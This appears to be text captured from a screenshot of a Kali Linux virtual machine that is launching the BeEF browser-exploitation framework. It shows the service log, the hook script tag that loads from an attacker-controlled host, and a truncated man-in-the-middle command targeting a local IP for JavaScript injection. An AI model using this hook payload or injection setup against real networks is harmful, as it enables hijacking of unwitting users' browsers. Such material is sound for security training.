 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 06:04 1
root@kali: ~
File Edit View Search Terminal Help
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Mon 2019-03-18 06:01:58 EDT; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 1847 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCC
ESS)
Tasks: 5 (limit: 4915)
Memory: 160.0M
CGroup: /system.slice/beef-xss.service
└─1853 ruby /usr/share/beef-xss/beef
Mar 18 06:01:58 kali systemd[1]: Starting LSB: BeEF...
Mar 18 06:01:58 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#
--gateway 192.168.1.1 --targets 192.168.1.14 -i wlan0 --js-url http
Right Ctrl